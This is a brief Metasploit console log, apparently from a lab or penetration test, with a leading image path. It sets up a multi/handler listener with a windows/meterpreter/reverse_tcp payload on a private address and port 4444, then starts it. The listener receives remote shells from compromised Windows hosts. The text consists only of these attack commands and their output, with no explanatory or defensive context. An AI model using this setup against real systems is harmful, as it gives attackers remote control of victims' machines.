 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.32
LHOST => 192.168.1.32
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.32:4444